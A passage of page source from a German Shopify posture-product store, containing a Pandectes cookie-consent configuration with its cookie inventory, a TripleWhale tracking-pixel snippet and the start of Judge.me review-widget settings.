          window.PandectesSettings = {"store":{"id":50586648728,"plan":"plus","theme":"shrine-pro-1-3-3-updated-1","primaryLocale":"de","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"tsPublished":1749243247,"declaration":{"declDays":"","declName":"","declPath":"","declType":"","isActive":false,"showType":true,"declHours":"","declYears":"","declDomain":"","declMonths":"","declMinutes":"","declPurpose":"","declSeconds":"","declSession":"","showPurpose":false,"declProvider":"","showProvider":true,"declIntroText":"","declRetention":"","declFirstParty":"","declThirdParty":"","showDateGenerated":true},"language":{"unpublished":[],"languageMode":"Single","fallbackLanguage":"de","languageDetection":"locale","languagesSupported":[]},"texts":{"managed":{"headerText":{"de":"Wir respektieren deine Privatsphäre"},"consentText":{"de":"Diese Website verwendet Cookies, um Ihnen das beste Erlebnis zu bieten."},"linkText":{"de":"Mehr erfahren"},"imprintText":{"de":"Impressum"},"googleLinkText":{"de":"Googles Datenschutzbestimmungen"},"allowButtonText":{"de":"Annehmen"},"denyButtonText":{"de":"Ablehnen"},"dismissButtonText":{"de":"Okay"},"leaveSiteButtonText":{"de":"Diese Seite verlassen"},"preferencesButtonText":{"de":"Einstellungen"},"cookiePolicyText":{"de":"Cookie-Richtlinie"},"preferencesPopupTitleText":{"de":"Einwilligungseinstellungen verwalten"},"preferencesPopupIntroText":{"de":"Wir verwenden Cookies, um die Funktionalität der Website zu optimieren, die Leistung zu analysieren und Ihnen ein personalisiertes Erlebnis zu bieten. Einige Cookies sind für den ordnungsgemäßen Betrieb der Website unerlässlich. Diese Cookies können nicht deaktiviert werden. In diesem Fenster können Sie Ihre Präferenzen für Cookies verwalten."},"preferencesPopupSaveButtonText":{"de":"Auswahl speichern"},"preferencesPopupCloseButtonText":{"de":"Schließen"},"preferencesPopupAcceptAllButtonText":{"de":"Alles Akzeptieren"},"preferencesPopupRejectAllButtonText":{"de":"Alles ablehnen"},"cookiesDetailsText":{"de":"Cookie-Details"},"preferencesPopupAlwaysAllowedText":{"de":"Immer erlaubt"},"accessSectionParagraphText":{"de":"Sie haben das Recht, jederzeit auf Ihre Daten zuzugreifen."},"accessSectionTitleText":{"de":"Datenübertragbarkeit"},"accessSectionAccountInfoActionText":{"de":"persönliche Daten"},"accessSectionDownloadReportActionText":{"de":"Alle Daten anfordern"},"accessSectionGDPRRequestsActionText":{"de":"Anfragen betroffener Personen"},"accessSectionOrdersRecordsActionText":{"de":"Aufträge"},"rectificationSectionParagraphText":{"de":"Sie haben das Recht, die Aktualisierung Ihrer Daten zu verlangen, wann immer Sie dies für angemessen halten."},"rectificationSectionTitleText":{"de":"Datenberichtigung"},"rectificationCommentPlaceholder":{"de":"Beschreiben Sie, was Sie aktualisieren möchten"},"rectificationCommentValidationError":{"de":"Kommentar ist erforderlich"},"rectificationSectionEditAccountActionText":{"de":"Aktualisierung anfordern"},"erasureSectionTitleText":{"de":"Recht auf Löschung"},"erasureSectionParagraphText":{"de":"Sie haben das Recht, die Löschung aller Ihrer Daten zu verlangen. Danach können Sie nicht mehr auf Ihr Konto zugreifen."},"erasureSectionRequestDeletionActionText":{"de":"Löschung personenbezogener Daten anfordern"},"consentDate":{"de":"Zustimmungsdatum"},"consentId":{"de":"Einwilligungs-ID"},"consentSectionChangeConsentActionText":{"de":"Einwilligungspräferenz ändern"},"consentSectionConsentedText":{"de":"Sie haben der Cookie-Richtlinie dieser Website zugestimmt am"},"consentSectionNoConsentText":{"de":"Sie haben der Cookie-Richtlinie dieser Website nicht zugestimmt."},"consentSectionTitleText":{"de":"Ihre Cookie-Einwilligung"},"consentStatus":{"de":"Einwilligungspräferenz"},"confirmationFailureMessage":{"de":"Ihre Anfrage wurde nicht bestätigt. Bitte versuchen Sie es erneut und wenn das Problem weiterhin besteht, wenden Sie sich an den Ladenbesitzer, um Hilfe zu erhalten"},"confirmationFailureTitle":{"de":"Ein Problem ist aufgetreten"},"confirmationSuccessMessage":{"de":"Wir werden uns in Kürze zu Ihrem Anliegen bei Ihnen melden."},"confirmationSuccessTitle":{"de":"Ihre Anfrage wurde bestätigt"},"guestsSupportEmailFailureMessage":{"de":"Ihre Anfrage wurde nicht übermittelt. Bitte versuchen Sie es erneut und wenn das Problem weiterhin besteht, wenden Sie sich an den Shop-Inhaber, um Hilfe zu erhalten."},"guestsSupportEmailFailureTitle":{"de":"Ein Problem ist aufgetreten"},"guestsSupportEmailPlaceholder":{"de":"E-Mail-Addresse"},"guestsSupportEmailSuccessMessage":{"de":"Wenn Sie als Kunde dieses Shops registriert sind, erhalten Sie in Kürze eine E-Mail mit Anweisungen zum weiteren Vorgehen."},"guestsSupportEmailSuccessTitle":{"de":"Vielen Dank für die Anfrage"},"guestsSupportEmailValidationError":{"de":"Email ist ungültig"},"guestsSupportInfoText":{"de":"Bitte loggen Sie sich mit Ihrem Kundenkonto ein, um fortzufahren."},"submitButton":{"de":"einreichen"},"submittingButton":{"de":"Senden..."},"cancelButton":{"de":"Abbrechen"},"declIntroText":{"de":"Wir verwenden Cookies, um die Funktionalität der Website zu optimieren, die Leistung zu analysieren und Ihnen ein personalisiertes Erlebnis zu bieten. Einige Cookies sind für den ordnungsgemäßen Betrieb der Website unerlässlich. Diese Cookies können nicht deaktiviert werden. In diesem Fenster können Sie Ihre Präferenzen für Cookies verwalten."},"declName":{"de":"Name"},"declPurpose":{"de":"Zweck"},"declType":{"de":"Typ"},"declRetention":{"de":"Speicherdauer"},"declProvider":{"de":"Anbieter"},"declFirstParty":{"de":"Erstanbieter"},"declThirdParty":{"de":"Drittanbieter"},"declSeconds":{"de":"Sekunden"},"declMinutes":{"de":"Minuten"},"declHours":{"de":"Std."},"declDays":{"de":"Tage"},"declMonths":{"de":"Monate"},"declYears":{"de":"Jahre"},"declSession":{"de":"Sitzung"},"declDomain":{"de":"Domain"},"declPath":{"de":"Weg"}},"categories":{"strictlyNecessaryCookiesTitleText":{"de":"Unbedingt erforderlich"},"strictlyNecessaryCookiesDescriptionText":{"de":"Diese Cookies sind unerlässlich, damit Sie sich auf der Website bewegen und ihre Funktionen nutzen können, z. B. den Zugriff auf sichere Bereiche der Website. Ohne diese Cookies kann die Website nicht richtig funktionieren."},"functionalityCookiesTitleText":{"de":"Funktionale Cookies"},"functionalityCookiesDescriptionText":{"de":"Diese Cookies ermöglichen es der Website, verbesserte Funktionalität und Personalisierung bereitzustellen. Sie können von uns oder von Drittanbietern gesetzt werden, deren Dienste wir auf unseren Seiten hinzugefügt haben. Wenn Sie diese Cookies nicht zulassen, funktionieren einige oder alle dieser Dienste möglicherweise nicht richtig."},"performanceCookiesTitleText":{"de":"Performance-Cookies"},"performanceCookiesDescriptionText":{"de":"Diese Cookies ermöglichen es uns, die Leistung unserer Website zu überwachen und zu verbessern. Sie ermöglichen es uns beispielsweise, Besuche zu zählen, Verkehrsquellen zu identifizieren und zu sehen, welche Teile der Website am beliebtesten sind."},"targetingCookiesTitleText":{"de":"Targeting-Cookies"},"targetingCookiesDescriptionText":{"de":"Diese Cookies können von unseren Werbepartnern über unsere Website gesetzt werden. Sie können von diesen Unternehmen verwendet werden, um ein Profil Ihrer Interessen zu erstellen und Ihnen relevante Werbung auf anderen Websites anzuzeigen. Sie speichern keine direkten personenbezogenen Daten, sondern basieren auf der eindeutigen Identifizierung Ihres Browsers und Ihres Internetgeräts. Wenn Sie diese Cookies nicht zulassen, erleben Sie weniger zielgerichtete Werbung."},"unclassifiedCookiesTitleText":{"de":"Unklassifizierte Cookies"},"unclassifiedCookiesDescriptionText":{"de":"Unklassifizierte Cookies sind Cookies, die wir gerade zusammen mit den Anbietern einzelner Cookies klassifizieren."}},"auto":{}},"library":{"previewMode":false,"fadeInTimeout":0,"defaultBlocked":7,"showLink":true,"showImprintLink":false,"showGoogleLink":true,"enabled":true,"cookie":{"expiryDays":365,"secure":true,"domain":""},"dismissOnScroll":false,"dismissOnWindowClick":false,"dismissOnTimeout":false,"palette":{"popup":{"background":"#222222","backgroundForCalculations":{"a":1,"b":34,"g":34,"r":34},"text":"#FFFFFF"},"button":{"background":"transparent","backgroundForCalculations":{"a":1,"b":0,"g":0,"r":0},"text":"#000000","textForCalculation":{"a":1,"b":0,"g":0,"r":0},"border":"#000000"}},"content":{"href":"/policies/privacy-policy","imprintHref":"","close":"&#10005;","target":"","logo":"<img class=\"cc-banner-logo\" style=\"max-height: 40px;\" src=\"https://merch91.myshopify.com/cdn/shop/files/pandectes-banner-logo.png\" alt=\"logo\" />"},"window":"<div role=\"dialog\" aria-live=\"polite\" aria-label=\"cookieconsent\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-popup-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\"><!--googleoff: all-->{{children}}<!--googleon: all--></div></div>","compliance":{"custom":"<div class=\"cc-compliance cc-highlight\">{{preferences}}{{allow}}</div>"},"type":"custom","layouts":{"basic":"{{logo}}{{messagelink}}{{compliance}}"},"position":"popup","theme":"wired","revokable":false,"animateRevokable":false,"revokableReset":false,"revokableLogoUrl":"https://merch91.myshopify.com/cdn/shop/files/pandectes-reopen-logo.png","revokablePlacement":"bottom-left","revokableMarginHorizontal":15,"revokableMarginVertical":15,"static":false,"autoAttach":true,"hasTransition":true,"blacklistPage":[""],"elements":{"close":"<button aria-label=\"close\" type=\"button\" tabindex=\"0\" class=\"cc-close\">{{close}}</button>","dismiss":"<button type=\"button\" tabindex=\"0\" class=\"cc-btn cc-btn-decision cc-dismiss\">{{dismiss}}</button>","allow":"<button type=\"button\" tabindex=\"0\" class=\"cc-btn cc-btn-decision cc-allow\">{{allow}}</button>","deny":"<button type=\"button\" tabindex=\"0\" class=\"cc-btn cc-btn-decision cc-deny\">{{deny}}</button>","preferences":"<button tabindex=\"0\" type=\"button\" class=\"cc-btn cc-settings\" onclick=\"Pandectes.fn.openPreferences()\">{{preferences}}</button>"}},"geolocation":{"auOnly":false,"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"nzOnly":false,"thOnly":false,"zaOnly":false,"canadaOnly":false,"globalVisibility":true},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1740746822,"extraCss":"        .cc-banner-logo {max-width: 24em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 24em!important;width: 24em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: left}    .cc-window-wrapper{z-index: 2147483647;-webkit-transition: opacity 1s ease;  transition: opacity 1s ease;}    .cc-window{z-index: 2147483647;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #222222;color:#FFFFFF;}    button.pd-cp-btn, a.pd-cp-btn{}    input + .pd-cp-preferences-slider{background-color: rgba(255, 255, 255, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(255, 255, 255, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(255, 255, 255, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(255, 255, 255, 1)}    .pd-cp-ui-close{color:#FFFFFF;}    .pd-cp-preferences-slider:before{background-color: #222222}    .pd-cp-title:before {border-color: #FFFFFF!important}    .pd-cp-preferences-slider{background-color:#FFFFFF}    .pd-cp-toggle{color:#FFFFFF!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #FFFFFF}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#FFFFFF!important}    .pd-cookie-banner-window {}  .cc-allow {background: #60CDCD !important; }.cc-deny {background: #646464 !important; font-color: #646464}button.pd-cp-ui-acceptAll.pd-cp-btn.pd-cp-btn__small {    background: #60CDCD !important;color: #000000 !important}button.pd-cp-ui-rejectAll.pd-cp-btn.pd-cp-btn__small {    color: #555555 !important; /* Adjust the hex value for your desired grey shade */}.cc-btn.cc-settings {    color: #777777 !important; /* Replace with desired grey color */}button.pd-cp-btn.pd-cp-ui-save {    color: #666666 !important; /* Darker grey, adjust if necessary */}","customJavascript":{"useButtons":true},"showPoweredBy":false,"logoHeight":40,"revokableTrigger":false,"hybridStrict":false,"cookiesBlockedByDefault":"7","isActive":true,"implicitSavePreferences":false,"cookieIcon":false,"blockBots":false,"showCookiesDetails":true,"hasTransition":true,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://pandectes.io","linkRespectStoreLang":false},"cookies":{"0":[{"name":"keep_alive","type":"http","domain":"haltungshelfer.de","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"de":"Wird im Zusammenhang mit der Käuferlokalisierung verwendet."}},{"name":"secure_customer_sig","type":"http","domain":"haltungshelfer.de","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"de":"Wird im Zusammenhang mit dem Kundenlogin verwendet."}},{"name":"localization","type":"http","domain":"haltungshelfer.de","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"de":"Lokalisierung von Shopify-Shops"}},{"name":"_tracking_consent","type":"http","domain":".haltungshelfer.de","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"de":"Tracking-Einstellungen."}},{"name":"cart_sig","type":"http","domain":"haltungshelfer.de","path":"/","provider":"Shopify","firstParty":true,"retention":"1 month(s)","expires":1,"unit":"declMonths","purpose":{"de":"Shopify-Analysen."}},{"name":"cart","type":"http","domain":"haltungshelfer.de","path":"/","provider":"Shopify","firstParty":true,"retention":"1 month(s)","expires":1,"unit":"declMonths","purpose":{"de":"Notwendig für die Warenkorbfunktion auf der Website."}}],"1":[],"2":[{"name":"_shopify_y","type":"http","domain":".haltungshelfer.de","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"de":"Shopify-Analysen."}},{"name":"_shopify_s","type":"http","domain":".haltungshelfer.de","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"de":"Shopify-Analysen."}},{"name":"_landing_page","type":"http","domain":".haltungshelfer.de","path":"/","provider":"Shopify","firstParty":true,"retention":"2 week(s)","expires":2,"unit":"declWeeks","purpose":{"de":"Verfolgt Zielseiten."}},{"name":"_orig_referrer","type":"http","domain":".haltungshelfer.de","path":"/","provider":"Shopify","firstParty":true,"retention":"2 week(s)","expires":2,"unit":"declWeeks","purpose":{"de":"Verfolgt Zielseiten."}},{"name":"_shopify_sa_t","type":"http","domain":".haltungshelfer.de","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"de":"Shopify-Analysen in Bezug auf Marketing und Empfehlungen."}},{"name":"_shopify_sa_p","type":"http","domain":".haltungshelfer.de","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"de":"Shopify-Analysen in Bezug auf Marketing und Empfehlungen."}},{"name":"_ga","type":"http","domain":".haltungshelfer.de","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"de":"Cookie wird von Google Analytics mit unbekannter Funktionalität gesetzt"}},{"name":"_clck","type":"http","domain":".haltungshelfer.de","path":"/","provider":"Microsoft","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"de":"Wird von Microsoft Clarity verwendet, um eine eindeutige Benutzer-ID zu speichern."}},{"name":"_clsk","type":"http","domain":".haltungshelfer.de","path":"/","provider":"Microsoft","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"de":"Wird von Microsoft Clarity verwendet, um eine eindeutige Benutzer-ID zu speichern."}},{"name":"_shopify_s","type":"http","domain":"de","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"de":"Shopify-Analysen."}},{"name":"_ga_*","type":"http","domain":".haltungshelfer.de","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"de":""}}],"4":[{"name":"_pin_unauth","type":"http","domain":"haltungshelfer.de","path":"/","provider":"Pinterest","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"de":"Wird verwendet, um Aktionen für Benutzer zu gruppieren, die von Pinterest nicht identifiziert werden können."}},{"name":"_fbp","type":"http","domain":".haltungshelfer.de","path":"/","provider":"Facebook","firstParty":true,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"de":"Cookie wird von Facebook platziert, um Besuche auf Websites zu verfolgen."}},{"name":"__kla_id","type":"http","domain":"haltungshelfer.de","path":"/","provider":"Klaviyo","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"de":"Verfolgt, wenn jemand durch eine Klaviyo-E-Mail auf Ihre Website klickt"}},{"name":"_ttp","type":"http","domain":".haltungshelfer.de","path":"/","provider":"TikTok","firstParty":true,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"de":"Um die Leistung Ihrer Werbekampagnen zu messen und zu verbessern und das Benutzererlebnis (einschließlich Anzeigen) auf TikTok zu personalisieren."}},{"name":"_gcl_au","type":"http","domain":".haltungshelfer.de","path":"/","provider":"Google","firstParty":true,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"de":"Cookie wird von Google Tag Manager platziert, um Conversions zu verfolgen."}},{"name":"_tt_enable_cookie","type":"http","domain":".haltungshelfer.de","path":"/","provider":"TikTok","firstParty":true,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"de":"Wird zur Identifizierung eines Besuchers verwendet."}}],"8":[{"name":"OT_FBPLID","type":"http","domain":"haltungshelfer.de","path":"/","provider":"Unknown","firstParty":true,"retention":"1 week(s)","expires":1,"unit":"declWeeks","purpose":{"de":""}},{"name":"section_order_id","type":"http","domain":"haltungshelfer.de","path":"/","provider":"Unknown","firstParty":true,"retention":"1 week(s)","expires":1,"unit":"declWeeks","purpose":{"de":""}},{"name":"ex_id","type":"http","domain":"haltungshelfer.de","path":"/","provider":"Unknown","firstParty":true,"retention":"1 week(s)","expires":1,"unit":"declWeeks","purpose":{"de":""}},{"name":"ph_haltungshelfer.de_posthog","type":"http","domain":".haltungshelfer.de","path":"/","provider":"Unknown","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"de":""}},{"name":"wpm-test-cookie","type":"http","domain":"de","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"de":""}},{"name":"wpm-test-cookie","type":"http","domain":"haltungshelfer.de","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"de":""}},{"name":"dmn_chk_01954c98-bf7f-7d8b-af23-ccbdc9d85d55","type":"http","domain":"de","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"de":""}},{"name":"dmn_chk_01954c98-bf7f-7d8b-af23-ccbdc9d85d55","type":"http","domain":"haltungshelfer.de","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"de":""}},{"name":"dmn_chk_01954c98-d5bd-7063-868e-ee3535a55641","type":"http","domain":"de","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"de":""}},{"name":"dmn_chk_01954c98-d5bd-7063-868e-ee3535a55641","type":"http","domain":"haltungshelfer.de","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"de":""}},{"name":"dmn_chk_01954c98-e19d-727d-84bf-f0d952c58ad4","type":"http","domain":"de","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"de":""}},{"name":"dmn_chk_01954c98-f321-78ac-9551-8c5b943127ec","type":"http","domain":"de","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"de":""}},{"name":"dmn_chk_01954c99-84f6-7cef-8907-fefbb67821d7","type":"http","domain":"de","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"de":""}},{"name":"dmn_chk_01954c98-f321-78ac-9551-8c5b943127ec","type":"http","domain":"haltungshelfer.de","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"de":""}},{"name":"dmn_chk_01954c99-84f6-7cef-8907-fefbb67821d7","type":"http","domain":"haltungshelfer.de","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"de":""}},{"name":"dmn_chk_01954c98-e19d-727d-84bf-f0d952c58ad4","type":"http","domain":"haltungshelfer.de","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"de":""}}]},"blocker":{"isActive":false,"googleConsentMode":{"id":"","analyticsId":"","adwordsId":"","isActive":true,"adStorageCategory":4,"analyticsStorageCategory":2,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":false,"securityStorageCategory":0,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":500,"useNativeChannel":true},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{"isActive":false,"uetTags":""},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"klaviyoIsActive":false,"gpcIsActive":true,"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
        
        window.addEventListener('DOMContentLoaded', function(){
          const script = document.createElement('script');
          
            script.src = "https://cdn.shopify.com/extensions/019bed03-b206-7ab3-9c8b-20b884e5903f/gdpr-243/assets/pandectes-core.js";
          
          script.defer = true;
          document.body.appendChild(script);
        })
      </script>
    
  


<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"merch91.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"6613378957464",name:`Geradehalter für perfekte Haltung des Rückens`,price:"24,90",variant:"39578353827992"},search:"",collection:"237756874904",cart:"drawer",template:"product",curr:"EUR" || "EUR"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Keine Bewertungen","badge_n_reviews_text":"2479 verifizierte Bewertungen","badge_star_color":"#ffce07","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Unsere Kundenbewertungen","widget_open_form_text":"Bewertung schreiben","widget_close_form_text":"Bewertung abbrechen","widget_refresh_page_text":"Seite aktualisieren","widget_summary_text":"Basierend auf 2479 Bewertungen","widget_no_review_text":"Schreiben Sie die erste Bewertung","widget_name_field_text":"Anzeigename","widget_verified_name_field_text":"Verifizierter Name (öffentlich)","widget_name_placeholder_text":"Anzeigename","widget_required_field_error_text":"Dieses Feld ist erforderlich.","widget_email_field_text":"E-Mail-Adresse","widget_verified_email_field_text":"Verifizierte E-Mail (privat, kann nicht bearbeitet werden)","widget_email_placeholder_text":"Ihre E-Mail-Adresse","widget_email_field_error_text":"Bitte geben Sie eine gültige E-Mail-Adresse ein.","widget_rating_field_text":"Bewertung","widget_review_title_field_text":"Bewertungstitel","widget_review_title_placeholder_text":"Geben Sie Ihrer Bewertung einen Titel","widget_review_body_field_text":"Bewertungsinhalt","widget_review_body_placeholder_text":"Beginnen Sie hier zu schreiben...","widget_pictures_field_text":"Bild/Video (optional)","widget_submit_review_text":"Bewertung abschicken","widget_submit_verified_review_text":"Verifizierte Bewertung abschicken","widget_submit_success_msg_with_auto_publish":"Vielen Dank! Bitte aktualisieren Sie die Seite in wenigen Momenten, um Ihre Bewertung zu sehen. Sie können Ihre Bewertung entfernen oder bearbeiten, indem Sie sich bei \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e anmelden","widget_submit_success_msg_no_auto_publish":"Dankeschön! Ihre Bewertung wird veröffentlicht. Sie können Ihre Bewertung entfernen oder bearbeiten, indem Sie sich bei \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e anmelden","widget_show_default_reviews_out_of_total_text":"Es werden {{ n_reviews_shown }} von {{ n_reviews }} Bewertungen angezeigt.","widget_show_all_link_text":"Alle anzeigen","widget_show_less_link_text":"Weniger anzeigen","widget_author_said_text":"{{ reviewer_name }} sagte:","widget_days_text":"vor {{ n }} Tag/Tagen","widget_weeks_text":"vor {{ n }} Woche/Wochen","widget_months_text":"vor {{ n }} Monat/Monaten","widget_years_text":"vor {{ n }} Jahr/Jahren","widget_yesterday_text":"Gestern","widget_today_text":"Heute","widget_replied_text":"\u003e\u003e {{ shop_name }} antwortete:","widget_read_more_text":"Mehr lesen","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Alle Bewertungen anzeigen","widget_sorting_most_recent_text":"Neueste","widget_sorting_highest_rating_text":"Höchste Bewertung","widget_sorting_lowest_rating_text":"Niedrigste Bewertung","widget_sorting_with_pictures_text":"Nur Bilder","widget_sorting_most_helpful_text":"Hilfreichste","widget_open_question_form_text":"Eine Frage stellen","widget_reviews_subtab_text":"Bewertungen","widget_questions_subtab_text":"Fragen","widget_question_label_text":"Frage","widget_answer_label_text":"Antwort","widget_question_placeholder_text":"Schreiben Sie hier Ihre Frage","widget_submit_question_text":"Frage absenden","widget_question_submit_success_text":"Vielen Dank für Ihre Frage! Wir werden Sie benachrichtigen, sobald sie beantwortet wird.","widget_star_color":"#ffce07","verified_badge_text":"Verifiziert","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(außerhalb des Shops)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"über","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Produktbewertungen","widget_shop_reviews_subtab_text":"Shop-Bewertungen","widget_other_products_reviews_text":"Bewertungen für andere Produkte","widget_store_reviews_subtab_text":"Shop-Bewertungen","widget_no_store_reviews_text":"Dieser Shop hat noch keine Bewertungen erhalten","widget_web_restriction_product_reviews_text":"Dieses Produkt hat noch keine Bewertungen erhalten","widget_no_items_text":"Keine Elemente gefunden","widget_show_more_text":"Mehr anzeigen","widget_write_a_store_review_text":"Shopreview verfassen","widget_other_languages_heading":"Bewertungen in anderen Sprachen","widget_translate_review_text":"Bewertung übersetzen nach {{ language }}","widget_translating_review_text":"Übersetzung läuft...","widget_show_original_translation_text":"Original anzeigen ({{ language }})","widget_translate_review_failed_text":"Bewertung konnte nicht übersetzt werden.","widget_translate_review_retry_text":"Erneut versuchen","widget_translate_review_try_again_later_text":"Versuchen Sie es später noch 